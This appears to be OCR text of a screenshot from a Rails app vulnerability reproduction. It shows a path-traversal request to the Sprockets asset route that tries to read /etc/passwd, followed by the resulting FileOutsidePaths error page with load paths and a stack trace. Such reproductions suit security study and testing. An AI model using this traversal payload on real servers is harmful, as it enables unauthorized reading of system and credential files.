 不安全 http://your-vps-ip:3000/assets/file:%2f%2f/etc/passwd
IP
R
Sprockets::FileOutsidePaths
/etc/passwd is no longer under a load path: /usr/src/blog/app/assets/config, /usr/src/blog/app/assets/images,
/usr/src/blog/app/assets/javascripts, /usr/src/blog/app/assets/stylesheets, /usr/src/blog/vendor/assets/javascripts,
/usr/src/blog/vendor/assets/stylesheets, /usr/local/bundle/gems/jquery-rails-4.3.3/vendor/assets/javascripts,
/usr/local/bundle/gems/coffee-rails-4.2.2/lib/assets/javascripts, /usr/local/bundle/gems/actioncable-
5.0.7/lib/assets/compiled, /usr/local/bundle/gems/turbolinks-source-5.2.0/lib/assets/javascripts
Extracted source (around line #109):
107
108 unless load_path
109 raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}"
110 end
111
112 logical_path, file_type, engine_extnames, _ = parse_path_extnames(logical_path)
Rails.root: /usr/src/blog
Application Trace | Framework Trace | Full Trace
sprockets (3.7.1) lib/sprockets/loader.rb:109:in `load_from_unloaded'
sprockets (3.7.1) lib/sprockets/loader.rb:60:in `block in load'
sprockets (3.7.1) lib/sprockets/loader.rb:317:in `fetch_asset_from_dependency_cache'
sprockets (3.7.1) lib/sprockets/loader.rb:44:in `load'
sprockets (3.7.1) lib/sprockets/cached_environment.rb:20:in `block in initialize'
sprockets (3.7.1) lib/sprockets/cached_environment.rb:47:in `load'
sprockets (3.7.1) lib/sprockets/base.rb:66:in `find_asset'
sprockets (3.7.1) lib/sprockets/environment.rb:30:in `find_asset'